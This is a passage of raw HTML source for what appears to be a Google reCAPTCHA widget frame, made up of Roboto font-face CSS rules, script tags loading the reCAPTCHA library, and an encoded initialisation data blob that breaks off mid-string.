  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1EB8HI-vvQFwI7rb3IlMPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1EB8HI-vvQFwI7rb3IlMPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1EB8HI-vvQFwI7rb3IlMPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKxwopawpdJWcOmC35vwoXCmcOiwp/DojhxYX3CmyFTOsKJTGnCj1fDj37CuMK8XsOGw4/CjcOdXcO/e2fCmMOWwrRZw64IaMOAwpXDuDXCu8KncAFfwrQBwr3CnBzDrijChzEfwrNqKQ/[base64]/dmHDqcKiOkDCicKSKcOgw7N5HE/Cjj5seAbDuHBkwrNgwofDr1gMw5QUB8KLTl4QD8OXw4Q3wphMWh5OGMO/w60fWMK9TcKlZcO4XgnCpsOtw49Aw6zDnsOgw6/[base64]/DrsKpWVVkXcKAwqETwo/DvyDDm2/DocKSwqgqZBcGd2o5wrtyw4Iow4tjw6JcF0sSMVTCrRszwoxjwpdjw7XCv8OHw6TDsCrCu8KwKSzDmDjDl8K5wppowoE4XzLCtcKrBAxGX1xuPwTDm05Kw5PDkcOXA8OaScK0fBwxw4sCwp/DucOcwpFYDsOBwrB2ZcONw5kgw5cABiEnw57ChMO8wq3CtMKqbsOvw5kswrPDusO+wotxwpwVwpjDu04dSTLDkMKUe8Kfw5tNdcO5SsK7RRnDmsOkCXU+wovCrcKHecKtLl/Dnx/CpcKjVcK3IMObRsOiwrQIw63DgW1aw6A3a8Oqw4LDi8O+TBYyw7bChMO7fMKsY143wqVGasOOwphYHsKjF8O8wqAfw5zCqmERGMK1JMKqCG/[base64]/csKaJ8Kyw6JJZ31Gw4Azw7HDnyHDssK7wqlkZEzDqsK5eG7CqBIgw75YKyJUDxJuw77Ds8Otw4/CssKiw7rDpXDCsmdnGMOXwrZtZMK/CWvCsWNdwqPCncK5wr7DscOdw5nDnyrCsC/DlcOdwrUrwrrDhsKlZFJ8WMK2w57DplnDvwPCvkHCnMK3OTduOXkTQBFywrg5w7BjwpHCs8KvwqVCw7TDrWnCllfDvSwGXMOqCiFCPMKNJMKFwrvDjsKuW3Fww5LDi8KxwrZmw4fDpcK+f33DocKjSxvDnWQJwpE9csKbU3Buw5MMwrUCwpvDnT/CtTt+w4XDi8KSw4BGdMOtwrvDo8K1wovDk3LCqwJ5ahLCtMK+awhnwo1twqdqw4XDuSV2EMKsZWQ0ZkXDusKjworDkDBmwp0KCkcuIiR4w4d0NClow759wqtIaQdSwqzDucKhw7rDmMKvwrtvCsOAw73CgsK/HgDDs1XCpMOLFcOWUMKXw6vCmsOiA1x/bEDDiF8CM8K4b8KDZ2Z6XWUNwq8owqTCk8KfZBsuN8K1wqDDncKAAsO7wp/DnsKjSkLCjGVEw4lOI1R0woJew6PDp8K/LcKVUwEPQ8KZwrY8Q1pKYVPCksKaw7U/[base64]/w7ArwpLCoB7DqsK3w5rCil3DgsK7IMOHPsOUQC7Dt8KoSsK6EHx2woZkw4PDsnjDv8O6w4JjwpIGe3Ncw5zDiMOdw4nDq8Odwp7Du8Kuw6oWwqZFE8KfZsOzw5/CisK/w4PDksKCwqEdw57DqA1oS0QHesOQw5kZw4DClnLDkDnDicO3wrjDkj7CocOswrBQw6nDvmHDhiw9w4Z/JsO5f8Kjd2HDusKAwpI2HcKnejsabsKTwrx8w7XCvH7DlcOOw5gIDlYaw6k2b2xgw595V8OUGUfDpMKGaGrCs8K0G8KdLzPCgi3Ck8OZw6nCi8K5LS5Zw593wq1HGwpkasOIOMKawo3CsMOeC0fDucOhwpEnwq4Zw4Z/wp3Cn8K8TMO9w6zDukLDsELCrMK2CMKAMxoEw4bDgcKTwrDDjwtuw6/[base64]/[base64]/Cp2VVAcObO8OZw7bDsMKGMsOKB8K8wpDCu8KBwrLDt8OweD1rw5ASwrA4NsORDcODY8OIw51BB8K0DWfCvlfCmsKAwpUETXLCjxLDgMKGaMOpRcOaN8K7w71zBcOwaSgfGC/DjHTDj8OcwrNNF2DDrBNFdX1IfRIRO8OHwrjCn8OBVcONFHBuCF/CmMKwNsOtXMOfwpxYBcKvw7RdJcO9woEmK1gHCFFZf3p+WMKiLFfCtkfCqAUJw5F6wp7ClcOBCUw1w5Jpa8KpwobCqMKYw63CrMKFw7bDl8OtXsOzwrswwoLCkFLDrcKtRsO6dMK8WCDDmWtBwqYLTsOCw7LDvw9fw7gTSsKQUj3Dh8OVwp1Uwq/ChjMMw6zCmwAiw4zDpWEQwos9wrpFBGnDkcORHsOMwpQewqfCnsKKw4HCrGfDqcKeccKvw47DiMKlVsOkwq7Cm2jDg8OrMVrDoSAbe8OzwoHCuMKvNSJew6pZwoo/[base64]/[base64]/ZsO0w7TCnmTDhmEIw4DDk0tZPGDDsy/DvsOywozCkks0XMOhw60Ww79VwrzDu8K/w7YBdcKxLTchwoBhw5/CrMKdeiA0ECQdw6ZgwoEGw4LCp3HCt8K2wqkjJcOawqfDgUnCtD/Dr8KOXjrDnjNIDzrDssKMYxp8QifCo8OOChBkUcONw5lJHMOnwq7CtxLDmWVyw7g4E3Rhwow/eHvDs1LCqjXDrsOnw4HCsAg9CXbCrkI1w6TDm8K+XXlZQW/Ctx4RRcOrw4jCgVzDsFzCiMO+wrHDiTLCl0TCg8K5wqvDl8KPY8Khwot3E2ssGUXChlrCnVYMwpDDlMOUB18jAsOZw5bCiBzCnj8wwr3DpXFlcsK2K2zCqxvCvsKcE8OYBXPDpcOub8KBFcKnw4LDtgI1GB7DnX40wrxZworDo8KWbsKmFMKeasOrwq/Dn8OXw4olwrE1wqrCuUvCsQtKcG9pwplMw6fCqztBfFouWBlswoElV1kOLsOdw5fDngLCulwhM8OYw59Sw6Emwp/DtcO1wqkaAHjDisKWVE3Cl0lQwrUUwqHDnMO6Q8K2w4BPwojCl352B8O/[base64]/DjGlTwr57woUsC8O6SSTDosKCHcOuwrVQY8ORw4HCmsKOdA/[base64]/DvcKlXk4UOEvCgMKMBw1oYT8CwqAFwqbDh2bDq8OyW8KjRBDDoMKaPQ/DvcObCjg7worCp0TDssKew6vDksKAwqQNw5jDscKJdw/Dl3zDgEIjw5wtwrjCkmpFw6fCr2TCpAdgw6TDrgohacONw57CmQvDjBx9w6UEw6jCmMOJw4EYHiAuJcKvX8KhFsOow6BAw6fCjsOsw5kkFlw/TsKdLDAlAEAzwoXDiB7CjhxTRRISw5PCgXxzw6PCi2tuwr3DnivDmcKLO8KYKmAXw7LDk8KXwq3CksOWw6zDuMKwwoXDnsKew4TDl0nDhnYNw4Bqwo/Dr0bDvsKCXXUraxsawqc/[base64]/NxzCjhbDjmEcw5JbXjPCisKyG0DDucOlJlrCtMKywrxrEgFgaR8WOiTCmcOmw47CiUfCvMO7Y8OtwoU8wr0GUsO1woBWwpzCvsKNAsOrw7YcwrMIR8KaJMOMw5hzNMOeC8OAwo1Iwq94fRdMYHgdccK/wq3DlB/[base64]/CkG/DsB1vwro2w7rClcKOTm/Dm8OjFWXDkMKIRMKLVQXCvwEhw7NxwqnCvxwtT8KIDRk0wrgJQcKqwqjDp1rCvkzDtCDCrsOqwrHDgMKRQcKESxwgw7BLUHRJdMKiWG3CqMKgGMKNw5NCAhnDqWI+bwXCh8KXw4krVcK1bRNSwqsMwqgLwohGwqDClnzDoMK0ehsiZ8KDfMOQacOHY3Jdw7/Dl0Q5wow2RhTDjMOsw6QpBhZPw6d7wrDCpsKHCcKyLhdrY3PClcK2S8ObSMKeaWc+Rn3Do8KjEsO2w7jClHLDnENQUUzDnAQZSHQ6w6/DkiLDuhnCqX3CpMO4wrPDtMKxAMOiDcKjwpd2YyBGcMK2w4vCocKobMOELHRcA8OOw6llw5bDonxswqvDmcOPwoomwoxEw7nDrjvDmRzDuV/[base64]/ChFzDrMOsw6NsUTVXwrxAw77CvjFiw6LDg2sMfzvDjMKaJz9Kw7JbwqYQw6XCqiBEwqzDvMKJJgobOyh6w7kYwrHDnSEvRcOQXTk1w43Cu8OVUcO/O3vCicO7OcKSwpXDgsOYCHd0TkpFwoPDvU4IwobCn8KowrzCmcO3QDvDln4vAXhGwpDDpcK5YW52woTCpMOXWD0iPcKzazAZw5wtwq4UBsOMw6VFwobCviDClsOSNcOALFk5BUEzcsOrw6k2E8O/w6UZwpEPOFwXwoXCsV9iw4TCtGPDm8KDQMOawoM3PsKtNsOecMOHwoTDoUN/wrHCqcOOw7AWw6TCisOOw6zCiQPCicOpw7lnLzzDt8KOI0JnEsObw7QLw6RtISxCwpdTwqMVAhLDmVAsMMKqSMOuT8Kqw5wCw74NwovCnG13TnLDtlIJwr5/[base64]/e8Oiw6Zcw5RSwqXDuVDDmMOZDsOyVwJAwrVxw